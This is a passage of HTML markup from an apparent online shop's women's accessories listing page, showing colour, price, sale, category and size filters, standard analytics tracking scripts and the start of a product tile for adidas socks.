<span class="b-refinement__refinement-color-text">
White
</span>

</a>
</li>







<li
class="b-refinement__dropdown-item grey"
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="colorFilter"
data-filter-value="Grey"
href="https://en.aw-lab.com/women/accessories/?prefn1=colorFilter&amp;prefv1=Grey"
title="Refine by: Grey"
rel="nofollow"
>

<span class="b-refinement__refinement-color grey grey">

<i style="background-color:grey;"></i>

</span>
<span class="b-refinement__refinement-color-text">
Grey
</span>

</a>
</li>







<li
class="b-refinement__dropdown-item black"
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="colorFilter"
data-filter-value="Black"
href="https://en.aw-lab.com/women/accessories/?prefn1=colorFilter&amp;prefv1=Black"
title="Refine by: Black"
rel="nofollow"
>

<span class="b-refinement__refinement-color black black">

<i style="background-color:black;"></i>

</span>
<span class="b-refinement__refinement-color-text">
Black
</span>

</a>
</li>







<li
class="b-refinement__dropdown-item multicolor"
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="colorFilter"
data-filter-value="Multicolor"
href="https://en.aw-lab.com/women/accessories/?prefn1=colorFilter&amp;prefv1=Multicolor"
title="Refine by: Multicolor"
rel="nofollow"
>

<span class="b-refinement__refinement-color multicolor multicolor">

<i style="background-color:multicolor;"></i>

</span>
<span class="b-refinement__refinement-color-text">
Multicolor
</span>

</a>
</li>







<li
class="b-refinement__dropdown-item pink"
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="colorFilter"
data-filter-value="Pink"
href="https://en.aw-lab.com/women/accessories/?prefn1=colorFilter&amp;prefv1=Pink"
title="Refine by: Pink"
rel="nofollow"
>

<span class="b-refinement__refinement-color pink pink">

<i style="background-color:pink;"></i>

</span>
<span class="b-refinement__refinement-color-text">
Pink
</span>

</a>
</li>







<li
class="b-refinement__dropdown-item red"
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="colorFilter"
data-filter-value="Red"
href="https://en.aw-lab.com/women/accessories/?prefn1=colorFilter&amp;prefv1=Red"
title="Refine by: Red"
rel="nofollow"
>

<span class="b-refinement__refinement-color red red">

<i style="background-color:red;"></i>

</span>
<span class="b-refinement__refinement-color-text">
Red
</span>

</a>
</li>







<li
class="b-refinement__dropdown-item yellow"
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="colorFilter"
data-filter-value="Yellow"
href="https://en.aw-lab.com/women/accessories/?prefn1=colorFilter&amp;prefv1=Yellow"
title="Refine by: Yellow"
rel="nofollow"
>

<span class="b-refinement__refinement-color yellow yellow">

<i style="background-color:yellow;"></i>

</span>
<span class="b-refinement__refinement-color-text">
Yellow
</span>

</a>
</li>







<li
class="b-refinement__dropdown-item green"
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="colorFilter"
data-filter-value="Green"
href="https://en.aw-lab.com/women/accessories/?prefn1=colorFilter&amp;prefv1=Green"
title="Refine by: Green"
rel="nofollow"
>

<span class="b-refinement__refinement-color green green">

<i style="background-color:green;"></i>

</span>
<span class="b-refinement__refinement-color-text">
Green
</span>

</a>
</li>







<li
class="b-refinement__dropdown-item lightblue"
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="colorFilter"
data-filter-value="Light Blue"
href="https://en.aw-lab.com/women/accessories/?prefn1=colorFilter&amp;prefv1=Light%20Blue"
title="Refine by: Light Blue"
rel="nofollow"
>

<span class="b-refinement__refinement-color light_blue lightblue">

<i style="background-color:lightblue;"></i>

</span>
<span class="b-refinement__refinement-color-text">
Light Blue
</span>

</a>
</li>







<li
class="b-refinement__dropdown-item blue"
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="colorFilter"
data-filter-value="Blue"
href="https://en.aw-lab.com/women/accessories/?prefn1=colorFilter&amp;prefv1=Blue"
title="Refine by: Blue"
rel="nofollow"
>

<span class="b-refinement__refinement-color blue blue">

<i style="background-color:blue;"></i>

</span>
<span class="b-refinement__refinement-color-text">
Blue
</span>

</a>
</li>







<li
class="b-refinement__dropdown-item purple"
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="colorFilter"
data-filter-value="Purple"
href="https://en.aw-lab.com/women/accessories/?prefn1=colorFilter&amp;prefv1=Purple"
title="Refine by: Purple"
rel="nofollow"
>

<span class="b-refinement__refinement-color purple purple">

<i style="background-color:purple;"></i>

</span>
<span class="b-refinement__refinement-color-text">
Purple
</span>

</a>
</li>







<li
class="b-refinement__dropdown-item brown"
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="colorFilter"
data-filter-value="Brown"
href="https://en.aw-lab.com/women/accessories/?prefn1=colorFilter&amp;prefv1=Brown"
title="Refine by: Brown"
rel="nofollow"
>

<span class="b-refinement__refinement-color brown brown">

<i style="background-color:brown;"></i>

</span>
<span class="b-refinement__refinement-color-text">
Brown
</span>

</a>
</li>







<li
class="b-refinement__dropdown-item beige"
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="colorFilter"
data-filter-value="Beige"
href="https://en.aw-lab.com/women/accessories/?prefn1=colorFilter&amp;prefv1=Beige"
title="Refine by: Beige"
rel="nofollow"
>

<span class="b-refinement__refinement-color beige beige">

<i style="background-color:beige;"></i>

</span>
<span class="b-refinement__refinement-color-text">
Beige
</span>

</a>
</li>


</ul>


<!-- PRICE REFINEMENTS -->

</li>











<li class="b-plp__filter-item price  "
data-cmp="dropdown"
data-no-mouse-leave="true"
data-active-class="b-plp__filter-item_active"
data-flyout="refinement-flyout"
data-cmp-id="refinement-dropdown"
data-flyout-close-button=".js-button-back"
data-opened="false"
>


<!-- PRICE REFINEMENTS -->














<button class="b-refinement__title js-dropdown-button">
Price 
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 8.5L12 15.5L20 8.5" stroke="#0C0C0C" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</button>
<ul class="b-refinement__dropdown h-hidden price"
data-cmp="block"
data-id="refinement-flyout"
>


<li
class="b-refinement__dropdown-item"
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link"
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="price"
data-filter-value="&euro;0 - &euro;19.99"
title="Refine by Price: &euro;0 - &euro;19.99"
href="https://en.aw-lab.com/women/accessories/?pmin=0.00&amp;pmax=20.00"
rel="nofollow"
>
<i class="fa fa-square-o fa-lg"></i>
&#8364;0 - &#8364;19.99
</a>
</li>



<li
class="b-refinement__dropdown-item"
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link"
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="price"
data-filter-value="&euro;20 - &euro;49.99"
title="Refine by Price: &euro;20 - &euro;49.99"
href="https://en.aw-lab.com/women/accessories/?pmin=20.00&amp;pmax=50.00"
rel="nofollow"
>
<i class="fa fa-square-o fa-lg"></i>
&#8364;20 - &#8364;49.99
</a>
</li>


</ul>


</li>











<li class="b-plp__filter-item isSaleFilter  "
data-cmp="dropdown"
data-no-mouse-leave="true"
data-active-class="b-plp__filter-item_active"
data-flyout="refinement-flyout"
data-cmp-id="refinement-dropdown"
data-flyout-close-button=".js-button-back"
data-opened="false"
>
















<button class="b-refinement__title js-dropdown-button">
Sales 
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 8.5L12 15.5L20 8.5" stroke="#0C0C0C" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</button>
<ul class="b-refinement__dropdown h-hidden isSaleFilter" data-cmp="block" data-id="refinement-flyout">







<li
class="b-refinement__dropdown-item "
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="isSaleFilter"
data-filter-value="Yes"
href="https://en.aw-lab.com/women/accessories/?prefn1=isSaleFilter&amp;prefv1=Yes"
title="Refine by: Yes"
rel="nofollow"
>

<span class="b-refinement__refinement-span">
Yes
</span>

</a>
</li>







<li
class="b-refinement__dropdown-item "
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="isSaleFilter"
data-filter-value="No"
href="https://en.aw-lab.com/women/accessories/?prefn1=isSaleFilter&amp;prefv1=No"
title="Refine by: No"
rel="nofollow"
>

<span class="b-refinement__refinement-span">
No
</span>

</a>
</li>


</ul>


<!-- PRICE REFINEMENTS -->

</li>











<li class="b-plp__filter-item awlabSubCategoryCode  "
data-cmp="dropdown"
data-no-mouse-leave="true"
data-active-class="b-plp__filter-item_active"
data-flyout="refinement-flyout"
data-cmp-id="refinement-dropdown"
data-flyout-close-button=".js-button-back"
data-opened="false"
>
























<button class="b-refinement__title js-dropdown-button">
Category 
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 8.5L12 15.5L20 8.5" stroke="#0C0C0C" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</button>
<ul class="b-refinement__dropdown h-hidden awlabSubCategoryCode" data-cmp="block" data-id="refinement-flyout">







<li
class="b-refinement__dropdown-item "
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="awlabSubCategoryCode"
data-filter-value="Backpacks"
href="https://en.aw-lab.com/women/accessories/?prefn1=awlabSubCategoryCode&amp;prefv1=Backpacks"
title="Refine by: Backpacks"
rel="nofollow"
>

<span class="b-refinement__refinement-span">
Backpacks
</span>

</a>
</li>







<li
class="b-refinement__dropdown-item "
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="awlabSubCategoryCode"
data-filter-value="Shoe Care"
href="https://en.aw-lab.com/women/accessories/?prefn1=awlabSubCategoryCode&amp;prefv1=Shoe%20Care"
title="Refine by: Shoe Care"
rel="nofollow"
>

<span class="b-refinement__refinement-span">
Shoe Care
</span>

</a>
</li>







<li
class="b-refinement__dropdown-item "
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="awlabSubCategoryCode"
data-filter-value="Insoles and Laces"
href="https://en.aw-lab.com/women/accessories/?prefn1=awlabSubCategoryCode&amp;prefv1=Insoles%20and%20Laces"
title="Refine by: Insoles and Laces"
rel="nofollow"
>

<span class="b-refinement__refinement-span">
Insoles and Laces
</span>

</a>
</li>







<li
class="b-refinement__dropdown-item "
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="awlabSubCategoryCode"
data-filter-value="Hats and Caps"
href="https://en.aw-lab.com/women/accessories/?prefn1=awlabSubCategoryCode&amp;prefv1=Hats%20and%20Caps"
title="Refine by: Hats and Caps"
rel="nofollow"
>

<span class="b-refinement__refinement-span">
Hats and Caps
</span>

</a>
</li>







<li
class="b-refinement__dropdown-item "
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="awlabSubCategoryCode"
data-filter-value="Socks"
href="https://en.aw-lab.com/women/accessories/?prefn1=awlabSubCategoryCode&amp;prefv1=Socks"
title="Refine by: Socks"
rel="nofollow"
>

<span class="b-refinement__refinement-span">
Socks
</span>

</a>
</li>







<li
class="b-refinement__dropdown-item "
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="awlabSubCategoryCode"
data-filter-value="Accessories"
href="https://en.aw-lab.com/women/accessories/?prefn1=awlabSubCategoryCode&amp;prefv1=Accessories"
title="Refine by: Accessories"
rel="nofollow"
>

<span class="b-refinement__refinement-span">
Accessories
</span>

</a>
</li>


</ul>


<!-- PRICE REFINEMENTS -->

</li>







































<li class="b-plp__filter-item size  "
data-cmp="dropdown"
data-no-mouse-leave="true"
data-active-class="b-plp__filter-item_active"
data-flyout="refinement-flyout"
data-cmp-id="refinement-dropdown"
data-flyout-close-button=".js-button-back"
data-opened="false"
>
















































<button class="b-refinement__title js-dropdown-button">
Size 
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 8.5L12 15.5L20 8.5" stroke="#0C0C0C" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</button>
<ul class="b-refinement__dropdown h-hidden size" data-cmp="block" data-id="refinement-flyout">







<li
class="b-refinement__dropdown-item "
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="size"
data-filter-value="1"
href="https://en.aw-lab.com/women/accessories/?prefn1=size&amp;prefv1=1"
title="Refine by: 1"
rel="nofollow"
>

<span class="b-refinement__refinement-span">
1
</span>

</a>
</li>







<li
class="b-refinement__dropdown-item "
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="size"
data-filter-value="36"
href="https://en.aw-lab.com/women/accessories/?prefn1=size&amp;prefv1=36"
title="Refine by: 36"
rel="nofollow"
>

<span class="b-refinement__refinement-span">
36
</span>

</a>
</li>







<li
class="b-refinement__dropdown-item "
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="size"
data-filter-value="37"
href="https://en.aw-lab.com/women/accessories/?prefn1=size&amp;prefv1=37"
title="Refine by: 37"
rel="nofollow"
>

<span class="b-refinement__refinement-span">
37
</span>

</a>
</li>







<li
class="b-refinement__dropdown-item "
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="size"
data-filter-value="38"
href="https://en.aw-lab.com/women/accessories/?prefn1=size&amp;prefv1=38"
title="Refine by: 38"
rel="nofollow"
>

<span class="b-refinement__refinement-span">
38
</span>

</a>
</li>







<li
class="b-refinement__dropdown-item "
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="size"
data-filter-value="38,5"
href="https://en.aw-lab.com/women/accessories/?prefn1=size&amp;prefv1=38%2C5"
title="Refine by: 38,5"
rel="nofollow"
>

<span class="b-refinement__refinement-span">
38,5
</span>

</a>
</li>







<li
class="b-refinement__dropdown-item "
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="size"
data-filter-value="39"
href="https://en.aw-lab.com/women/accessories/?prefn1=size&amp;prefv1=39"
title="Refine by: 39"
rel="nofollow"
>

<span class="b-refinement__refinement-span">
39
</span>

</a>
</li>







<li
class="b-refinement__dropdown-item "
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="size"
data-filter-value="40"
href="https://en.aw-lab.com/women/accessories/?prefn1=size&amp;prefv1=40"
title="Refine by: 40"
rel="nofollow"
>

<span class="b-refinement__refinement-span">
40
</span>

</a>
</li>







<li
class="b-refinement__dropdown-item "
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="size"
data-filter-value="41"
href="https://en.aw-lab.com/women/accessories/?prefn1=size&amp;prefv1=41"
title="Refine by: 41"
rel="nofollow"
>

<span class="b-refinement__refinement-span">
41
</span>

</a>
</li>







<li
class="b-refinement__dropdown-item "
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="size"
data-filter-value="42"
href="https://en.aw-lab.com/women/accessories/?prefn1=size&amp;prefv1=42"
title="Refine by: 42"
rel="nofollow"
>

<span class="b-refinement__refinement-span">
42
</span>

</a>
</li>







<li
class="b-refinement__dropdown-item "
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="size"
data-filter-value="43"
href="https://en.aw-lab.com/women/accessories/?prefn1=size&amp;prefv1=43"
title="Refine by: 43"
rel="nofollow"
>

<span class="b-refinement__refinement-span">
43
</span>

</a>
</li>







<li
class="b-refinement__dropdown-item "
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="size"
data-filter-value="44"
href="https://en.aw-lab.com/women/accessories/?prefn1=size&amp;prefv1=44"
title="Refine by: 44"
rel="nofollow"
>

<span class="b-refinement__refinement-span">
44
</span>

</a>
</li>







<li
class="b-refinement__dropdown-item "
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="size"
data-filter-value="45"
href="https://en.aw-lab.com/women/accessories/?prefn1=size&amp;prefv1=45"
title="Refine by: 45"
rel="nofollow"
>

<span class="b-refinement__refinement-span">
45
</span>

</a>
</li>







<li
class="b-refinement__dropdown-item "
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="size"
data-filter-value="XS"
href="https://en.aw-lab.com/women/accessories/?prefn1=size&amp;prefv1=XS"
title="Refine by: XS"
rel="nofollow"
>

<span class="b-refinement__refinement-span">
XS
</span>

</a>
</li>







<li
class="b-refinement__dropdown-item "
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="size"
data-filter-value="S"
href="https://en.aw-lab.com/women/accessories/?prefn1=size&amp;prefv1=S"
title="Refine by: S"
rel="nofollow"
>

<span class="b-refinement__refinement-span">
S
</span>

</a>
</li>







<li
class="b-refinement__dropdown-item "
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="size"
data-filter-value="M"
href="https://en.aw-lab.com/women/accessories/?prefn1=size&amp;prefv1=M"
title="Refine by: M"
rel="nofollow"
>

<span class="b-refinement__refinement-span">
M
</span>

</a>
</li>







<li
class="b-refinement__dropdown-item "
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="size"
data-filter-value="L"
href="https://en.aw-lab.com/women/accessories/?prefn1=size&amp;prefv1=L"
title="Refine by: L"
rel="nofollow"
>

<span class="b-refinement__refinement-span">
L
</span>

</a>
</li>







<li
class="b-refinement__dropdown-item "
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="size"
data-filter-value="XL"
href="https://en.aw-lab.com/women/accessories/?prefn1=size&amp;prefv1=XL"
title="Refine by: XL"
rel="nofollow"
>

<span class="b-refinement__refinement-span">
XL
</span>

</a>
</li>







<li
class="b-refinement__dropdown-item "
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="size"
data-filter-value="UN"
href="https://en.aw-lab.com/women/accessories/?prefn1=size&amp;prefv1=UN"
title="Refine by: UN"
rel="nofollow"
>

<span class="b-refinement__refinement-span">
UN
</span>

</a>
</li>


</ul>


<!-- PRICE REFINEMENTS -->

</li>


</ul>
<div class="b-plp__filter-apply">
<button class="b-plp__filter-clear-button button-round-secondary js-filter-clear"
data-cmp="refinementButton"
data-id="refinementButton"
href="/women/accessories/" >
Reset all filters
</button>
<button class="b-plp__filter-apply-button button-round-primary js-close-refinements-btn">
Done
</button>
</div>
</div>




































































































































<div class="b-plp__content">

<div class="search-result-content">




<ul id="search-result-items"
data-cmp="grid"
data-cmp-id="gridProducts"
data-products-count="36"
data-load-limit="36"
data-is-end="false"
data-alternative-layout-class="b-plp__product-list_alternative-grid"
data-start="0"
data-page-no="0"
data-sz="36"
data-site="true"
class="b-plp__product-list js-grid js-products-grid search-result-items tiles-container clearfix hide-compare "
>



<li class="b-plp__product-item js-grid-tile new-row" data-product-id="AW_100QXV_3SRIBCRS2_9990203">

<!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'AW_100QXV_3SRIBCRS2_9990203',
	    sku: ''
	}];
	cq_params.categoryId = 'women_accessories';
	cq_params.refinements = '[{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"women_accessories\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Woman-Man-Shoes-Clothes-Accessories-2';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BJTH";
	cq_params.siteId = "awlab-en";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"women_accessories\"}]';
		search_params.sort = 'Woman-Man-Shoes-Clothes-Accessories-2';
		search_params.imageUUID = '';
		search_params.searchID = 'ff48df47-90a3-4534-8525-4ea07f046df0';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "women_accessories", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_100QXV_3SRIBCRS2_9990203", type: "searchhit"});
/* ]]> */
// -->
</script>









































































































































<div class="b-product-tile js-product-impression "
id="tile_219ead6564e8da03d5f12b0231_9990203"
data-cmp="productMain"
data-source="fulltile"
data-product-id="AW_100QXV_3SRIBCRS2"
data-itemid="AW_100QXV_3SRIBCRS2"
data-product-details="{&quot;name&quot;:&quot;Calzini adidas Ribbed (2 paia)&quot;,&quot;id&quot;:&quot;AW_100QXV_3SRIBCRS2_9990203&quot;,&quot;dimension1&quot;:&quot;AW_100QXV_3SRIBCRS2&quot;,&quot;dimension2&quot;:&quot;9990203&quot;,&quot;dimension3&quot;:&quot;AW_100QXV_3SRIBCRS2_9990203&quot;,&quot;price&quot;:&quot;17.95&quot;,&quot;brand&quot;:&quot;ADIDAS&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_100QXV_3SRIBCRS2.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;MULTICOLOR&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Unisex&quot;,&quot;promotionName&quot;:&quot;New&quot;}"
data-cgid="women_accessories"
data-preloader-enabled="true"
><!-- dwMarker="product" dwContentID="219ead6564e8da03d5f12b0231" -->










<span class="b-badge_primary">
New
</span>



<div class="b-product-tile__image" data-cmp="productImageContainer"><!-- dwMarker="product" dwContentID="219ead6564e8da03d5f12b0231" -->



<a class="b-product-tile__image-link"
href="/women/accessories-AW_100QXV_3SRIBCRS2.html?cgid=women_accessories&amp;dwvar_AW__100QXV__3SRIBCRS2_color=9990203"
title="null"

data-cmp="tileImage"

>

<div class="b-product-tile__image-simple js-simple">




